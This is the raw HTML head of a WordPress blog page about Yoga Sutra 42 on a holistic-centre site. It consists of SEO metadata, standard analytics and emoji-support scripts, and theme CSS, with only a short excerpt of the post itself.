

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/
body_size: 48376
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yoga Sutra 42 Sattva And Purusha - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yoga Sutra 42 Sattva And Purusha - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="FROM THIS FOLLOWS INSTANTANEOUS COGNITION WITHOUT THE USE OF THE BODY, AND COMPLETE MASTERY OVER PRADHANA (PRAKRITI), THE MATERIAL WORLD. If you can see tanmatras, the subtle energies of your senses, you will become-capable of using your cognition without the grosser instruments. If you know that behind the eye there is an accumulated pool of energy, you can close your [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2021-08-06T14:28:41+00:00" />
	<meta property="article:modified_time" content="2021-08-06T14:28:43+00:00" />
	<meta property="og:image" content="https://i0.wp.com/dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha.jpg?fit=1024%2C768&ssl=1" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shanmukha Rao.P" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shanmukha Rao.P" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/","url":"https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/","name":"Yoga Sutra 42 Sattva And Purusha - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha.jpg","datePublished":"2021-08-06T14:28:41+00:00","dateModified":"2021-08-06T14:28:43+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/d46e5ca21f2e6e65d52fc137310def8a"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-42-Sattva-And-Purusha.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://dwarkadhishholisticcentre.org/blog/"},{"@type":"ListItem","position":3,"name":"Yoga Sutra 42 Sattva And Purusha"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/d46e5ca21f2e6e65d52fc137310def8a","name":"Shanmukha Rao.P","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/1530/5f1464387210b-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/1530/5f1464387210b-bpfull.jpg","caption":"Shanmukha Rao.P"},"url":"https://dwarkadhishholisticcentre.org/author/shanmukha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Yoga Sutra 42 Sattva And Purusha Comments Feed" href="https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2021\/08\/06\/yoga-sutra-42-sattva-and-purusha\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
